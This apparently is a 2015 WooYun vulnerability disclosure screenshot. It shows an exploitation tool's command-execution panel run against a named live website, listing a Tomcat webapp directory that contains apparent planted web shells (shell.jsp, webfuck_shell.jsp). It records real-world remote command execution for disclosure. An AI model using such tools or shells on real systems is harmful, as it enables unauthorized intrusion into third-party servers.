 Action: http://old.bld365.com/webs/personalCenter.action
漏洞编号
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: e-tomcat-7.0.54/webapps/theshop/ 执 行
/opt/apache-tomcat-7.0.54/webapps/theshop/:
# cx payweb
1 data.jsp p.jsp
404.htm exception.jsp promotions
500.htm fonts ptcn
admin hp shell.jsp
baidumap html sm
bak.jsp images template
bdunion.txt img test
ckeditor inback.jsp _tomact_update.jsp
common index_bak1.jsp tongzhi
contents.jsp index.jsp upload
Copy\ (2)\ of\ index.jsp index_old.jsp ver008.jsp
Copy\ (3)\ of\ index.jsp jasper webfuck_shell.jsp
Copy\ (4)\ of\ index.jsp js webfuck_upfile.jsp
命令执行完毕........----2015/10/19 11:25:30
正在执行命令中，请稍等片刻........----2015/10/19 11:25:45
命令执行完毕........----2015/10/19 11:25:46
正在执行命令中，请稍等片刻........----2015/10/19 11:29:26
命令执行完毕........----2015/10/19 11:29:26
www.wooyun.org